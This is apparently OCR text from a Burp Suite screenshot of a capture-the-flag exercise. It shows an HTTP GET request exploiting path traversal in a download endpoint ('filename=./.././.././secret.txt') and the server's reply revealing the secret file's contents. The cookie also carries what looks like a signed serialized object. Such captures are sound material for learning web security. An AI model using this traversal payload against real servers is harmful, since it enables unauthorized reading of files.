 Request
Pretty Raw Hex \n
1 GET /download?filename=./.././.././secret.txt HTTP/1.1
2 Host: eci-2ze8a1m4f2wyy2u36lsv.cloudeci1.ichunqiu.com:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1741144241,1741442765,1743679255; name=
"!4SSvdzbDOUYv84Lnpmm1VLtPBddCrvhgQOLkNQbhjek=?gAWVGQAAAAAAAAB
dlCiMBG5hbWWUfZRoAYwFZ3Vlc3SUc2Uu"
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Apr 2025 03:03:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 26
5 Connection: keep-alive
6
7 Hell0_H@cker_Y0u_A3r_Sm@r7